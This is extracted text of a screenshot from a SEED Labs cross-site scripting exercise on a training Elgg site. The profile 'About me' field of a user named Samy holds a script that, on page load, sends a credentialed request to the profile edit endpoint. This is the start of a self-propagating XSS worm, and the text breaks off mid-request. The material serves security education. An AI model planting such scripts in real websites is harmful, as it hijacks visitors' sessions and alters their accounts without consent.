 Applications : Firefox
Edit profile : Elgg For SEE × +
www.seed-server.com/profile/samy/edit 80%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Inspector Console Debugger Network Style Editor Performance
Filter Output Errors Warnings Logs Info
HTTPS-First Mode: Upgrading insecure request “http://www.seed-server.com/profile/samy/edit”
HTTPS-First Mode: Upgrading insecure request “https://www.seed-server.com/profile/samy/edit”
“http” again.
Edit profile
Display name
Samy
About me
Embed content Visual editor
<p>Hi, I am Sam. Thank you for visiting my profile ;)
<script>
window.onload = async () => {
await fetch("http://www.seed-server.com/action/profile/edit", {
"credentials": "include",
"headers": {
"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Content-Type": "multipart/form-data; boundary=---------------------------16546421854908877592980733358",
"Sec-GPC": "1"
Logged in users
Brief description
Hellooo
Logged in users
Location
California
Logged in users
Interests
Bitcoin
Logged in users
Skills
hackerman
Logged in users
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications